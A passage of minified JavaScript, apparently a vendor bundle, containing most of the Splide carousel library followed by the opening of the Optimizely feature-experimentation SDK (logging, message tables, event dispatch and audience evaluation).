o,l;t!==e&&(o=i<t,l=m(w(E(),o)),o?0<=l:l<=g[f("scrollWidth")]-H(_)[f("width")])&&(x(),b(w(E(),i<t),!0)),a(4),s(dt,e,i,t),n.start(e,(function(){a(3),s(pt,e,i,t),r&&r()}))},jump:y,translate:b,shift:w,cancel:x,toIndex:L,toPosition:T,getPosition:E,getLimit:C,exceededLimit:function(t,e){e=p(e)?E():e;var i=!0!==t&&m(e)<m(C(!1));t=!1!==t&&m(e)>m(C(!0));return i||t},reposition:v}},Controller:function(t,e,i){var n,o,s,a,l=Ct(t),u=l.on,c=l.emit,h=e.Move,f=h.getPosition,m=h.getLimit,g=h.toPosition,_=(l=e.Slides).isEnough,v=l.getLength,y=i.omitEnd,b=t.is(Le),w=t.is(xe),x=r(k,!1),L=r(k,!0),T=i.start||0,E=T;function C(){o=v(!0),s=i.perMove,a=i.perPage,n=O();var t=ot(T,0,y?n:o-1);t!==T&&(T=t,h.reposition())}function S(){n!==O()&&c("ei")}function k(t,e){var i=s||(N()?1:a);return-1===(i=M(T+i*(t?-1:1),T,!(s||N())))&&w&&!nt(f(),m(!t),1)?t?0:n:e?i:P(i)}function M(e,r,l){var u;return _()||N()?((u=function(e){if(w&&"move"===i.trimSpace&&e!==T)for(var n=f();n===g(e,!0)&&rt(e,0,t.length-1,!i.rewind);)e<T?--e:++e;return e}(e))!==e&&(r=e,e=u,l=!1),e<0||n<e?e=s||!rt(0,e,r,!0)&&!rt(n,r,e,!0)?b?l?e<0?-(o%a||a):o:e:i.rewind?e<0?n:0:-1:A(D(e)):l&&e!==r&&(e=A(D(r)+(e<r?-1:1)))):e=-1,e}function P(t){return b?(t+o)%o||0:t}function O(){for(var t=o-(N()||b&&s?1:a);y&&0<t--;)if(g(o-1,!0)!==g(t,!0)){t++;break}return ot(t,0,o-1)}function A(t){return ot(N()?t:a*t,0,n)}function D(t){return N()?X(t,n):tt((n<=t?o-1:t)/a)}function I(t){t!==T&&(E=T,T=t)}function N(){return!p(i.focus)||i.isNavigation}function R(){return t.state.is([4,5])&&!!i.waitForTransition}return{mount:function(){C(),u([gt,mt,"ei"],C),u(vt,S)},go:function(t,e,i){var r;R()||-1<(r=P(t=function(t){var e,i,r=T;return d(t)?(e=(i=t.match(/([+\-<>])(\d+)?/)||[])[1],i=i[2],"+"===e||"-"===e?r=M(T+ +(""+e+(+i||1)),T):">"===e?r=i?A(+i):x(!0):"<"===e&&(r=L(!0))):r=b?t:ot(t,0,n),r}(t)))&&(e||r!==T)&&(I(r),h.move(t,r,E,i))},scroll:function(t,i,r,o){e.Scroll.scroll(t,i,r,(function(){var t=P(h.toIndex(f()));I(y?X(t,n):t),o&&o()}))},getNext:x,getPrev:L,getAdjacent:k,getEnd:O,setIndex:I,getIndex:function(t){return t?E:T},toIndex:A,toPage:D,toDest:function(t){return t=h.toIndex(t),w?ot(t,0,n):t},hasFocus:N,isBusy:R}},Arrows:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.bind,u=s.emit,c=i.classes,h=i.i18n,d=e.Elements,p=e.Controller,f=d.arrows,m=d.track,g=f,_=d.prev,v=d.next,y={};function b(){var t=i.arrows;!t||_&&v||(g=f||I("div",c.arrows),_=S(!0),v=S(!1),n=!0,x(g,[_,v]),f||L(g,m)),_&&v&&(M(y,{prev:_,next:v}),R(g,t?"":"none"),w(g,o=ie+"--"+i.direction),t&&(a([ht,pt,mt,bt,"ei"],k),l(v,"click",r(C,">")),l(_,"click",r(C,"<")),k(),D([_,v],jt,m.id),u("arrows:mounted",_,v))),a(gt,T)}function T(){E(),b()}function E(){s.destroy(),$(g,o),n?(B(f?[_,v]:g),_=v=null):A([_,v],Yt)}function C(t){p.go(t,!0)}function S(t){return U('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(i.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function k(){var e,i,n,r;_&&v&&(r=t.index,e=p.getPrev(),i=p.getNext(),n=-1<e&&r<e?h.last:h.prev,r=-1<i&&i<r?h.first:h.next,_.disabled=e<0,v.disabled=i<0,D(_,Ht,n),D(v,Ht,r),u("arrows:updated",_,v,e,i))}return{arrows:y,mount:b,destroy:E,update:k}},Autoplay:function(t,e,i){var n,r,o=Ct(t),s=o.on,a=o.bind,l=o.emit,u=St(i.interval,t.go.bind(t,">"),(function(t){var e=h.bar;e&&N(e,"width",100*t+"%"),l("autoplay:playing",t)})),c=u.isPaused,h=e.Elements,d=(o=e.Elements).root,p=o.toggle,f=i.autoplay,m="pause"===f;function g(){c()&&e.Slides.isEnough()&&(u.start(!i.resetProgress),r=n=m=!1,y(),l(Lt))}function _(t){m=!!(t=void 0===t||t),y(),c()||(u.pause(),l(Tt))}function v(){m||(n||r?_(!1):g())}function y(){p&&(b(p,he,!m),D(p,Ht,i.i18n[m?"play":"pause"]))}function w(t){t=e.Slides.getAt(t),u.set(t&&+z(t.slide,Ee)||i.interval)}return{mount:function(){f&&(i.pauseOnHover&&a(d,"mouseenter mouseleave",(function(t){n="mouseenter"===t.type,v()})),i.pauseOnFocus&&a(d,"focusin focusout",(function(t){r="focusin"===t.type,v()})),p&&a(p,"click",(function(){m?g():_(!0)})),s([dt,yt,mt],u.rewind),s(dt,w),p&&D(p,jt,h.track.id),m||g(),y())},destroy:u.cancel,play:g,pause:_,isPaused:c}},Cover:function(t,e,i){var n=Ct(t).on;function o(t){e.Slides.forEach((function(e){var i=C(e.container||e.slide,"img");i&&i.src&&s(t,i,e)}))}function s(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),R(e,t?"none":"")}return{mount:function(){i.cover&&(n(Et,r(s,!0)),n([ht,gt,mt],r(o,!0)))},destroy:r(o,!1)}},Scroll:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.emit,u=t.state.set,c=e.Move,h=c.getPosition,d=c.getLimit,p=c.exceededLimit,f=c.translate,m=t.is(xe),g=1;function _(t,i,s,a,d){var f,_=h();b(),!s||m&&p()||(s=e.Layout.sliderSize(),f=st(t)*s*tt(it(t)/s)||0,t=c.toPosition(e.Controller.toDest(t%s))+f),s=nt(_,t,1);g=1,i=s?0:i||Q(it(t-_)/1.5,800),o=a,n=St(i,v,r(y,_,t,d),1),u(5),l(yt),n.start()}function v(){u(3),o&&o(),l(bt)}function y(t,e,n,r){var s=h();r=(t+(e-t)*(e=r,(t=i.easingFunc)?t(e):1-Math.pow(1-e,4))-s)*g;f(s+r),m&&!n&&p()&&(g*=.6,it(r)<10&&_(d(p(!0)),600,!1,o,!0))}function b(){n&&n.cancel()}function w(){n&&!n.isPaused()&&(b(),v())}return{mount:function(){a(dt,b),a([gt,mt],w)},destroy:b,scroll:_,cancel:w}},Drag:function(t,e,i){var n,r,s,a,l,c,h,d,p=Ct(t),f=p.on,m=p.emit,g=p.bind,_=p.unbind,v=t.state,y=e.Move,b=e.Scroll,w=e.Controller,x=e.Elements.track,L=e.Media.reduce,E=(p=e.Direction).resolve,C=p.orient,S=y.getPosition,k=y.exceededLimit,M=!1;function P(){var t=i.drag;B(!t),a="free"===t}function O(t){var e,n,r;c=!1,h||(e=H(t),n=t.target,r=i.noDrag,T(n,"."+ae+", ."+ne)||r&&T(n,r)||!e&&t.button||(w.isBusy()?q(t,!0):(d=e?x:window,l=v.is([4,5]),s=null,g(d,be,A,Ce),g(d,we,D,Ce),y.cancel(),b.cancel(),N(t))))}function A(e){var r,o,s,a,h;v.is(6)||(v.set(6),m("drag")),e.cancelable&&(l?(y.translate(n+R(e)/(M&&t.is(xe)?5:1)),h=200<j(e),r=M!==(M=k()),(h||r)&&N(e),c=!0,m("dragging"),q(e)):it(R(h=e))>it(R(h,!0))&&(r=e,a=(s=u(o=i.dragMinThreshold))&&o.mouse||0,s=(s?o.touch:+o)||10,l=it(R(r))>(H(r)?s:a),q(e)))}function D(n){var r,o,s;v.is(6)&&(v.set(3),m("dragged")),l&&(o=function(t){return S()+st(t)*X(it(t)*(i.flickPower||600),a?1/0:e.Layout.listSize()*(i.flickMaxPages||1))}(r=function(e){if(t.is(Le)||!M){var i=j(e);if(i&&i<200)return R(e)/i}return 0}(r=n)),s=i.rewind&&i.rewindByDrag,L(!1),a?w.scroll(o,0,i.snap):t.is(Te)?w.go(C(st(r))<0?s?"<":"-":s?">":"+"):t.is(xe)&&M&&s?w.go(k(!0)?">":"<"):w.go(w.toDest(o),!0),L(!0),q(n)),_(d,be,A),_(d,we,D),l=!1}function I(t){!h&&c&&q(t,!0)}function N(t){s=r,r=t,n=S()}function R(t,e){return F(t,e)-F(z(t),e)}function j(t){return W(t)-W(z(t))}function z(t){return r===t&&s||r}function F(t,e){return(H(t)?t.changedTouches[0]:t)["page"+E(e?"Y":"X")]}function H(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function B(t){h=t}return{mount:function(){g(x,be,o,Ce),g(x,we,o,Ce),g(x,ye,O,Ce),g(x,"click",I,{capture:!0}),g(x,"dragstart",q),f([ht,gt],P)},disable:B,isDragging:function(){return l}}},Keyboard:function(t,e,i){var n,r,o=Ct(t),a=o.on,l=o.bind,u=o.unbind,c=t.root,h=e.Direction.resolve;function d(){var t=i.keyboard;t&&(n="global"===t?window:c,l(n,Me,m))}function p(){u(n,Me)}function f(){var t=r;r=!0,s((function(){r=t}))}function m(e){r||((e=ke(e))===h(Pt)?t.go("<"):e===h(Ot)&&t.go(">"))}return{mount:function(){d(),a(gt,p),a(gt,d),a(dt,f)},destroy:p,disable:function(t){r=t}}},LazyLoad:function(t,e,n){var o=Ct(t),s=o.on,a=o.off,l=o.bind,u=o.emit,c="sequential"===n.lazyLoad,h=[pt,bt],d=[];function p(){i(d),e.Slides.forEach((function(t){V(t.slide,Ae).forEach((function(e){var i=z(e,Pe),r=z(e,Oe);i===e.src&&r===e.srcset||(i=n.classes.spinner,i=C(r=e.parentElement,"."+i)||I("span",i,r),d.push([e,t,i]),e.src||R(e,"none"))}))})),(c?_:(a(h),s(h,f),f))()}function f(){(d=d.filter((function(e){var i=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,i)||m(e)}))).length||a(h)}function m(t){var e=t[0];w(t[1].slide,me),l(e,"load error",r(g,t)),D(e,"src",z(e,Pe)),D(e,"srcset",z(e,Oe)),A(e,Pe),A(e,Oe)}function g(t,e){var i=t[0],n=t[1];$(n.slide,me),"error"!==e.type&&(B(t[2]),R(i,""),u(Et,i,n),u(_t)),c&&_()}function _(){d.length&&m(d.shift())}return{mount:function(){n.lazyLoad&&(p(),s(mt,p))},destroy:r(i,d),check:f}},Pagination:function(t,e,o){var s,a,l=Ct(t),u=l.on,c=l.emit,h=l.bind,d=e.Slides,p=e.Elements,f=e.Controller,m=f.hasFocus,g=f.getIndex,_=f.go,v=e.Direction.resolve,y=p.pagination,b=[];function x(){s&&(B(y?n(s.children):s),$(s,a),i(b),s=null),l.destroy()}function L(t){_(">"+t,!0)}function T(t,e){var i=b.length,n=ke(e),r=E(),o=-1;(r=(n===v(Ot,!1,r)?o=++t%i:n===v(Pt,!1,r)?o=(--t+i)%i:"Home"===n?o=0:"End"===n&&(o=i-1),b[o]))&&(j(r.button),_(">"+o),q(e,!0))}function E(){return o.paginationDirection||o.direction}function C(t){return b[f.toPage(t)]}function S(){var t,e=C(g(!0)),i=C(g());e&&($(t=e.button,he),A(t,Ft),D(t,Rt,-1)),i&&(w(t=i.button,he),D(t,Ft,!0),D(t,Rt,"")),c("pagination:updated",{list:s,items:b},e,i)}return{items:b,mount:function e(){x(),u([gt,mt,"ei"],e);var i=o.pagination;if(y&&R(y,i?"":"none"),i){u([dt,yt,bt],S);i=t.length;var n=o.classes,l=o.i18n,g=o.perPage,_=m()?f.getEnd()+1:et(i/g);w(s=y||I("ul",n.pagination,p.track.parentElement),a=se+"--"+E()),D(s,Nt,"tablist"),D(s,Ht,l.select),D(s,qt,E()===Dt?"vertical":"");for(var v=0;v<_;v++){var k=I("li",null,s),M=I("button",{class:n.page,type:"button"},k),P=d.getIn(v).map((function(t){return t.slide.id})),O=!m()&&1<g?l.pageX:l.slideX;h(M,"click",r(L,v)),o.paginationKeyboard&&h(M,"keydown",r(T,v)),D(k,Nt,"presentation"),D(M,Nt,"tab"),D(M,jt,P.join(" ")),D(M,Ht,at(O,v+1)),D(M,Rt,-1),b.push({li:k,button:M,page:v})}S(),c("pagination:mounted",{list:s,items:b},C(t.index))}},destroy:x,getAt:C,update:S}},Sync:function(t,e,n){var o=n.isNavigation,s=n.slideFocus,a=[];function l(){var e,i;t.splides.forEach((function(e){e.isParent||(c(t,e.splide),c(e.splide,t))})),o&&((i=(e=Ct(t)).on)(ft,d),i("sk",f),i([ht,gt],h),a.push(e),e.emit(xt,t.splides))}function u(){a.forEach((function(t){t.destroy()})),i(a)}function c(t,e){(t=Ct(t)).on(dt,(function(t,i,n){e.go(e.is(Le)?n:t)})),a.push(t)}function h(){D(e.Elements.list,qt,n.direction===Dt?"vertical":"")}function d(e){t.go(e.index)}function f(t,e){v(De,ke(e))&&(d(t),q(e))}return{setup:r(e.Media.set,{slideFocus:p(s)?o:s},!0),mount:l,destroy:u,remount:function(){u(),l()}}},Wheel:function(t,e,i){var n=Ct(t).bind,r=0;function o(n){var o,s,a,l,u;n.cancelable&&(o=(u=n.deltaY)<0,s=W(n),a=i.wheelMinThreshold||0,l=i.wheelSleep||0,it(u)>a&&l<s-r&&(t.go(o?"<":">"),r=s),u=o,i.releaseWheel&&!t.state.is(4)&&-1===e.Controller.getAdjacent(u)||q(n))}return{mount:function(){i.wheel&&n(e.Elements.track,"wheel",o,Ce)}}},Live:function(t,e,i){var n=Ct(t).on,o=e.Elements.track,s=i.live&&!i.isNavigation,a=I("span",ce),l=St(90,r(u,!1));function u(t){D(o,$t,t),t?(x(o,a),l.start()):(B(a),l.cancel())}function c(t){s&&D(o,Vt,t?"off":"polite")}return{mount:function(){s&&(c(!e.Autoplay.isPaused()),D(o,Wt,!0),a.textContent="…",n(Lt,r(c,!0)),n(Tt,r(c,!1)),n([pt,bt],r(u,!0)))},disable:c,destroy:function(){A(o,[Vt,Wt,$t]),B(a)}}}}),Ne={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Qt,clone:te,arrows:ie,arrow:ne,prev:re,next:oe,pagination:se,page:ae,spinner:Mt+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Re(t,e,i){var n=e.Slides;function r(){n.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Ct(t).on([ht,mt],r)},start:function(t,e){n.style("transition","opacity "+i.speed+"ms "+i.easing),s(e)},cancel:o}}function je(t,e,i){var n,o=e.Move,s=e.Controller,a=e.Scroll,l=e.Elements.list,u=r(N,l,"transition");function c(){u(""),a.cancel()}return{mount:function(){Ct(t).bind(l,"transitionend",(function(t){t.target===l&&n&&(c(),n())}))},start:function(e,r){var l=o.toPosition(e,!0),c=o.getPosition(),h=function(e){var n=i.rewindSpeed;if(t.is(xe)&&n){var r=s.getIndex(!0),o=s.getEnd();if(0===r&&o<=e||o<=r&&0===e)return n}return i.speed}(e);1<=it(l-c)&&1<=h?i.useScroll?a.scroll(l,h,!1,r):(u("transform "+h+"ms "+i.easing),o.translate(l,!0),n=r):(o.jump(e),r())},cancel:c}}return At=function(){function t(e,i){this.event=Ct(),this.Components={},this.state=function(t){var e=t;return{set:function(t){e=t},is:function(t){return v(g(t),e)}}}(1),this.splides=[],this.n={},this.t={},J(e=d(e)?Z(document,e):e,e+" is invalid."),i=P({label:z(this.root=e,Ht)||"",labelledby:z(e,Bt)||""},Ne,t.defaults,i||{});try{P(i,JSON.parse(z(e,K)))}catch(e){J(!1,"Invalid JSON")}this.n=Object.create(P({},i))}var e=t.prototype;return e.mount=function(t,e){var i=this,n=this.state,r=this.Components;return J(n.is([1,7]),"Already mounted!"),n.set(1),this.i=r,this.r=e||this.r||(this.is(Te)?Re:je),this.t=t||this.t,k(M({},Ie,this.t,{Transition:this.r}),(function(t,e){t=t(i,r,i.n),(r[e]=t).setup&&t.setup()})),k(r,(function(t){t.mount&&t.mount()})),this.emit(ht),w(this.root,"is-initialized"),n.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this.i.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this.i.Slides.add(t,e),this},e.remove=function(t){return this.i.Slides.remove(t),this},e.is=function(t){return this.n.type===t},e.refresh=function(){return this.emit(mt),this},e.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(1)?Ct(this).on("ready",this.destroy.bind(this,t)):(k(this.i,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(wt),e.destroy(),t&&i(this.splides),n.set(7)),this},Jt(t,[{key:"options",get:function(){return this.n},set:function(t){this.i.Media.set(t,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),t}(),At.defaults={},At.STATES=e,At},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).optimizelySdk={})}(this,(function(t){"use strict";for(var e,i=[],n=0;n<256;++n)i.push((n+256).toString(16).slice(1));var r=new Uint8Array(16);function o(){if(!e&&!(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(r)}var s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function a(t,e,n){if(s.randomUUID&&!e&&!t)return s.randomUUID();var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var a=0;a<16;++a)e[n+a]=r[a];return e}return function(t,e=0){return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]]).toLowerCase()}(r)}const l=Math.pow(2,53);function u(t){return"number"==typeof t&&Math.abs(t)<=l}function c(t,e){return t?f(t,(function(t){return t[e]})):{}}function h(t){return Object.keys(t).map((e=>t[e]))}function d(t){return Object.keys(t).map((e=>[e,t[e]]))}function p(t,e){let i;for(const n of t)if(e(n)){i=n;break}return i}function f(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=t})),i}function m(t,...e){let i=0;return t.replace(/%s/g,(function(){const t=e[i++],n=typeof t;return"function"===n?t():"string"===n?t:String(t)}))}function g(t,e){return t.length===e.length&&t.every(((t,i)=>t===e[i]))}var _={checkArrayEquality:g,currentTimestamp:function(){return Math.round((new Date).getTime())},isSafeInteger:u,keyBy:c,uuid:function(){return a()},isNumber:function(t){return"number"==typeof t},getTimestamp:function(){return(new Date).getTime()},groupBy:function(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=i[n]||[],i[n].push(t)})),h(i)},objectValues:h,objectEntries:d,find:p,keyByUtil:f,sprintf:m};class v extends Error{constructor(t,...e){super(),this.resolved=!1,this.name="OptimizelyError",this.baseMessage=t,this.params=e,Object.setPrototypeOf(this,v.prototype)}setMessage(t){this.resolved||(this.message=m(t.resolve(this.baseMessage),...this.params),this.resolved=!0)}}const y=["BucketingID attribute is not a string. Defaulted to userId","CMAB decision fetch failed with status: %s","Error evaluating audience condition of type %s: %s","Datafile fetch request failed with status: %s","Error fetching datafile: %s","Event action invalid.","Event data invalid.","Event key %s is not in datafile.","Experiment key %s is not in datafile.","Failed to dispatch events, status: %s","failed to send odp events","Feature key %s is not in datafile.","Provided attributes are in an invalid format.","Unable to generate hash for bucketing ID %s: %s","Invalid CMAB fetch response","Provided Optimizely config is in an invalid format.","Datafile is invalid - property %s: %s","Datafile is invalid because it is malformed.","This version of the JavaScript SDK does not support the given datafile version: %s","Provided event tags are in an invalid format.","Experiment ID %s is not in datafile.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Group ID %s is not in datafile.","Provided %s is in an invalid format.","JSON object is not valid.","Provided user ID is in an invalid format.","Provided user profile service instance is in an invalid format: %s.","Provided variation key is in an invalid format.","Integration key missing from datafile. All integrations should include a key.","Notification listener for (%s) threw exception: %s","Not tracking user %s.","No datafile specified. Cannot start optimizely.","No event processor is provided","No JSON object to validate against schema.","No project config available. Failing %s.","No status code in response","No variation key %s defined in datafile for experiment %s.","ODP config is not available.","ODP events should have at least one key-value pair in identifiers.","ODP event send failed.","ODP Event failed to send. (ODP Manager not available).","ODP event manager stopped before it could start","ODP is not integrated","Only POST requests are supported",'Audience condition %s evaluated to UNKNOWN because the number value for user attribute "%s" is not in the range [-2^53, +2^53].',"Promise value is not allowed in sync operation","Request error","Request timeout","Retry cancelled","sendBeacon failed","%s not running",'unable to bind optimizely.close() to page unload event: "%s"',"Unable to cast value %s to type %s, returning null.","Unable to get VUID - VuidManager is not available","Unable to parse & skipped header item","Provided attribute: %s has an undefined value.","Audience condition %s evaluated to UNKNOWN because the condition value is not supported.","Attribute %s unexpectedly has reserved prefix %s; using attribute ID instead of reserved attribute name.",'Audience condition %s evaluated to UNKNOWN because a value of type "%s" was passed for user attribute "%s".',"Audience condition %s has an unknown condition type. You may need to upgrade to a newer release of the Optimizely SDK.","Audience condition %s uses an unknown match type. You may need to upgrade to a newer release of the Optimizely SDK.","Unrecognized attribute %s provided. Pruning before sending event to Optimizely.","Unrecognized decide option %s provided.","Unsupported protocol: %s","User %s is not in the forced variation map. Cannot remove their forced variation.",'Error while looking up user profile for user ID "%s": %s.','Error while saving user profile for user ID "%s": %s.','Variable with key "%s" associated with feature with key "%s" is not in datafile.','Requested variable type "%s", but variable is of type "%s". Use correct API to retrieve value. Returning None.',"Variation ID %s is not in the datafile."],b={dispatchEvent:function(t){const{params:e,url:i}=t,n=new Blob([JSON.stringify(e)],{type:"application/json"});return navigator.sendBeacon(i,n)?Promise.resolve({}):Promise.reject(new v("49"))}};var w;t.LogLevel=void 0,(w=t.LogLevel||(t.LogLevel={}))[w.Debug=0]="Debug",w[w.Info=1]="Info",w[w.Warn=2]="Warn",w[w.Error=3]="Error";const x={[t.LogLevel.Debug]:"DEBUG",[t.LogLevel.Info]:"INFO",[t.LogLevel.Warn]:"WARN",[t.LogLevel.Error]:"ERROR"},L={[t.LogLevel.Debug]:"debug",[t.LogLevel.Info]:"info",[t.LogLevel.Warn]:"warn",[t.LogLevel.Error]:"error"};class T{constructor(t){this.prefix=t||"[OPTIMIZELY]"}log(t,e){const i=`${this.prefix} - ${x[t]} ${this.getTime()} ${e}`;this.consoleLog(t,i)}getTime(){return(new Date).toISOString()}consoleLog(t,e){(console[L[t]]||console.log).call(console,e)}}class E{constructor(t){this.prefix="",this.logHandler=t.logHandler,this.infoResolver=t.infoMsgResolver,this.errorResolver=t.errorMsgResolver,this.level=t.level,t.name&&this.setName(t.name)}child(t){return new E({logHandler:this.logHandler,infoMsgResolver:this.infoResolver,errorMsgResolver:this.errorResolver,level:this.level,name:t})}setName(t){this.name=t,this.prefix=t+": "}info(e,...i){this.log(t.LogLevel.Info,e,i)}debug(e,...i){this.log(t.LogLevel.Debug,e,i)}warn(e,...i){this.log(t.LogLevel.Warn,e,i)}error(e,...i){this.log(t.LogLevel.Error,e,i)}handleLog(t,e,i){const n=i.length>0?`${this.prefix}${m(e,...i)}`:`${this.prefix}${e}`;this.logHandler.log(t,n)}log(e,i,n){if(e<this.level)return;if(i instanceof Error)return i instanceof v&&i.setMessage(this.errorResolver),void this.handleLog(e,i.message,[]);let r=this.errorResolver;if(e<t.LogLevel.Warn){if(!this.infoResolver)return;r=this.infoResolver}const o=r.resolve(i);this.handleLog(e,o,n)}}const C=["Adding Authorization header with Bearer Token",'Audience "%s" evaluated to %s.','Starting to evaluate audience "%s" with conditions: %s.',"Event store is full. Not saving event with id %d.",'Failed to parse revenue value "%s" from event tags.','Failed to parse event value "%s" from event tags.',"Feature %s is enabled for user %s.","Feature %s is not enabled for user %s.",'Feature "%s" is not enabled for user %s. Returning the default variable value "%s".',"Invalid client engine passed: %s. Defaulting to node-sdk.","Provided decide options is not an array. Using default decide options.","Provided default decide options is not an array.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Making datafile request to url %s with headers: %s",'Audience condition %s evaluated to UNKNOWN because no value was passed for user attribute "%s".',"Not activating user %s for experiment %s.",'Parsed event value "%s" from event tags.','Parsed revenue value "%s" from event tags.',"Response status code: %s","Saved last modified header value from response: %s",'Saved user profile for user "%s".',"User %s was previously bucketed into variation with ID %s for experiment %s, but no matching variation was found.",'Experiment %s is not in "Running" state. Not activating user.',"Skipping JSON schema validation.","Tracking event %s for user %s.",'Audience condition %s evaluated to UNKNOWN because a null value was passed for user attribute "%s".',"Updated Optimizely config to revision %s (project id %s)","User %s is not in the forced variation map.","No experiment %s mapped to user %s in the forced variation map.","Set variation %s for experiment %s and user %s in the forced variation map.",'User "%s" is not in any variation or rollout rule. Returning default value for variable "%s" of feature flag "%s".','Got variable value "%s" for variable "%s" of feature flag "%s"','BucketingId is valid: "%s"',"Datafile is valid.","Valid user profile service provided.",'Variable "%s" is not used in variation "%s". Returning default value.',"Variation mapped to experiment %s has been removed for user %s."],S={resolve(t){const e=parseInt(t);return C[e]||t}},k={resolve(t){const e=parseInt(t);return y[e]||t}},M={level:t.LogLevel.Debug,infoResolver:S,errorResolver:k},P={level:t.LogLevel.Info,infoResolver:S,errorResolver:k},O={level:t.LogLevel.Warn,errorResolver:k},A={level:t.LogLevel.Error,errorResolver:k},D=Symbol(),I={[D]:M},N={[D]:P},R={[D]:O},j={[D]:A},z=Symbol();class F{constructor(t,e,i){this.errorHandler=t,this.messageResolver=e,this.name=i||""}notify(t){t instanceof v&&t.setMessage(this.messageResolver),this.errorHandler.handleError(t)}child(t){return new F(this.errorHandler,this.messageResolver,t)}}const H=Symbol(),B=["and","or","not"];function U(t,e){if(Array.isArray(t)){let i=t[0],n=t.slice(1);switch("string"==typeof i&&-1===B.indexOf(i)&&(i="or",n=t),i){case"and":return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!1===r)return!1;null===r&&(i=!0)}return!i||null}return null}(n,e);case"not":return function(t,e){if(Array.isArray(t)&&t.length>0){const i=U(t[0],e);return null===i?null:!i}return null}(n,e);default:return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!0===r)return!0;null===r&&(i=!0)}return!!i&&null}return null}(n,e)}}return e(t)}class q{constructor(t,e,i){var n,r;this.sdkKey=null!==(n=t.sdkKey)&&void 0!==n?n:"",this.environmentKey=null!==(r=t.environmentKey)&&void 0!==r?r:"",this.attributes=t.attributes,this.audiences=q.getAudiences(t),this.events=t.events,this.revision=t.revision;const o=(t.featureFlags||[]).reduce(((t,e)=>(t[e.id]=e.variables,t)),{}),s=q.getVariableIdMap(t),{experimentsMapById:a,experimentsMapByKey:l}=q.getExperimentsMap(t,o,s,i);this.experimentsMap=l,this.featuresMap=q.getFeaturesMap(t,o,a,s),this.datafile=e}getDatafile(){return this.datafile}static getAudiences(t){const e=[],i=[];return(t.typedAudiences||[]).forEach((t=>{e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name}),i.push(t.id)})),(t.audiences||[]).forEach((t=>{-1===i.indexOf(t.id)&&"$opt_dummy_audience"!=t.id&&e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name})})),e}static getSerializedAudiences(t,e){let i="";if(t){let n="";t.forEach((t=>{let r="";if(t instanceof Array)r=q.getSerializedAudiences(t,e),r=`(${r})`;else if(B.indexOf(t)>-1)n=t.toUpperCase();else{const r=e[t]?e[t].name:t;i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} "${e[t].name}"`:i.concat(` ${n} "${r}"`)):i=`"${r}"`}""!==r&&(""!==i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} ${r}`:i.concat(` ${n} ${r}`)):i=i.concat(r))}))}return i}static getExperimentAudiences(t,e){return t.audienceConditions?q.getSerializedAudiences(t.audienceConditions,e.audiencesById):""}static mergeFeatureVariables(t,e,i,n,r){const 